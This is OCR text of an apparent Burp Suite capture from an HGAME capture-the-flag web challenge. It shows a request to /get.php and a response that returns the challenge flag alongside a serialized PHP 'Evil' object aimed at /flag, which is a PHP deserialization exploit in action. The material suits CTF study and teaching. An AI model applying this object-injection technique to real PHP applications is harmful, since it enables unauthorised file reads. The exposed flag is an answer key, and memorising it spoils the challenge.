 发送 取消 < ▼ > ▼ 关注重定向
目标: https://wordbook.hgame.potat0.cc ?
请求
Raw 参数 头 Hex
GET /get.php HTTP/1.1
Host: wordbook.hgame.potat0.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://wordbook.hgame.potat0.cc/login.php
Connection: close
Cookie: PHPSESSID=cdcb33d23bcb80c45c2d45975b4fc2ce
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Cache-Control: max-age=0
响应
Raw 头 Hex Render
{"668":{"file":"\/flag","flag":"hgame{Uns@f3_D3seR1@liz4t1On!Is~h0rr1b1e-!n_PhP}\n"},"\"Evil\":3:{s:4:\"file\";s:5:\"\/flag\";s:4:\"flag\";N;}":"666"}